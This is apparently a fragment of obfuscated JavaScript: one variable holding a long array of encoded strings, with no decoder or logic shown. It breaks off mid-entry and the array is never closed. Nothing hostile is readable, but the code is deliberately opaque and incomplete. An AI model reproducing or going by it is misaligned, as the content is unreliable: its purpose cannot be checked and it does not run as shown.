var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW